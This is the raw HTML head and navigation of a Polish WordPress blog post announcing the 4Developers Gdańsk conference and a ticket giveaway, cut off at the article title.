

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10059
body_size: 17480
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? Możesz dostać ją na moim blogu! &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large, noindex, follow' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? Możesz dostać ją na moim blogu! Kanał z komentarzami" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fkonkursy%2F7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fkonkursy%2F7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.text-center{text-align:center!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post a:not(.btn){color:#e74c3c;font-weight:700}.post-preview-list .post-preview-list-inner.single-post h1{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}blockquote{font-size:1.25em;width:100%;margin:50px auto;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:8px solid #e74c3c;line-height:1.6;position:relative;background:#EDEDED;text-align:left}blockquote::before{content:"“";color:#e74c3c;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/posts/7188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu" /><link rel='shortlink' href='https://webroad.pl/?p=7188' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? Możesz dostać ją na moim blogu!"/><meta property="og:url" content="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu"/><meta property="og:type" content="article"/><meta property="og:description" content="Po sporym sukcesie organizacyjnym ogólnopolskiej edycji 4Developers 2017 nadszedł czas na mniejsze, acz częstsze spotkania regionalne. Pierwsze z nich odbędzie się w Gdańsku, dokładnie za tydzień, 18 września. Zastanawiasz się nad agendą? Nie wiesz, czy warto się pojawić? Poniżej przedstawiam subiek"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/09/4DevG-2.jpg"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/09/4DevG-2.jpg"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/09/4DevG-2.jpg"/><meta property="article:published_time" content="2017-09-11T09:17:41+02:00"/><meta property="article:modified_time" content="2017-09-11T09:27:00+02:00" /><meta property="og:updated_time" content="2017-09-11T09:27:00+02:00" /><meta property="article:section" content="Konferencje"/><meta property="article:section" content="Konkursy"/><meta property="article:author" content="https://facebook.com/michalkortas"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? Możesz dostać ją na moim blogu!"/><meta name="twitter:url" content="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu"/><meta name="twitter:description" content="Po sporym sukcesie organizacyjnym ogólnopolskiej edycji 4Developers 2017 nadszedł czas na mniejsze, acz częstsze spotkania regionalne. Pierwsze z nich odbędzie się w Gdańsku, dokładnie za tydzień, 18 września. Zastanawiasz się nad agendą? Nie wiesz, czy warto się pojawić? Poniżej przedstawiam subiek"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/09/4DevG-2.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@michalkortas"/><meta name="twitter:site" content="@michalkortas"/><meta name="author" content="Michał Kortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-7188" class="post-7188 post type-post status-publish format-standard has-post-thumbnail hentry category-konferencje category-konkursy tag-4developers tag-gdansk tag-konferencja tag-konkurs"><header class="entry-header"><h1 class="entry-title">Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? 